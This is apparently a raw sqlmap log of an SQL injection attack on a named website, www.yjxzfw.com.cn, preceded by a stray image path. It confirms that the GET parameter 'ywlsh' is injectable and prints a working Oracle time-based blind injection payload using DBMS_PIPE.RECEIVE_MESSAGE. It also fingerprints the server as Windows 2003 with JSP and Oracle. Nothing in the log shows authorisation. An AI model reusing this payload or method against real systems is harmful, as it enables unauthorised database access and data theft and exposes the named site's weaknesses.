 ' injectable
[22:53:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:53:42] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:53:49] [INFO] checking if the injection point on GET parameter 'ywlsh' is a
false positive
GET parameter 'ywlsh' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 60 HTTP(s) requ
ests:
---
Place: GET
Parameter: ywlsh
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: method=query&ywlsh=1%' AND 4785=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||
CHR(90)||CHR(70)||CHR(108),5) AND '%'='&sxname=2&deptname=3
---
[22:57:17] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[22:57:17] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\www.yjxzfw.com.cn'